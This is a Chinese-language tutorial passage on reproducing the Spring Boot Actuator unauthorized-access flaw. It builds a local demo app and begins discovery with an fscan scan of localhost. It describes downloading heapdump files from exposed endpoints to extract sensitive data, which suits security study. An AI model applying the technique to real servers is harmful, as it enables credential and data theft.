Springboot Actuator未授权访问漏洞复现
1. 漏洞介绍
Spring Boot Actuator 模块提供了生产级别的功能,比如健康检查,审计,指标收集,HTTP 跟踪等,帮助监控和管理Spring Boot 应用。这个模块是一个采集应用内部信息暴露给外部的模块,上述的功能都可以通过HTTP 和 JMX 访问。
Actuator是Spring Boot提供的应用系统监控的开源框架。在攻防场景里经常会遇到Actuator配置不当的情况,攻击者可以直接下载heapdump堆转储文件,然后通过一些工具来分析heapdump文件,从而可进一步获取敏感信息。
2. 漏洞环境搭建
搭建环境:windows10 + java1.8 可以直接按照命令进行操作,但是在环境搭建中,可能会遇到一定的问题:
1git clone https://github.com/callicoder/spring-boot-actuator-demo.git
2cd spring-boot-actuator-demo-master
3mvn package
4java -jar target/actuator-demo-0.0.1-SNAPSHOT.jar
mvn的安装,可以百度下,比较容易。 执行mvn package

 然后启动环境:
1java -jar target/actuator-demo-0.0.1-SNAPSHOT.jar

访问当前的ip信息:http://127.0.0.1:8080/
时环境搭建完成。
3. 漏洞利用
3.1. 漏洞发现
一般来说,这种可以通过扫描工具发现漏洞,在这里可以用fscan来试试:
1./fscan_darwin -h 127.0.0.1
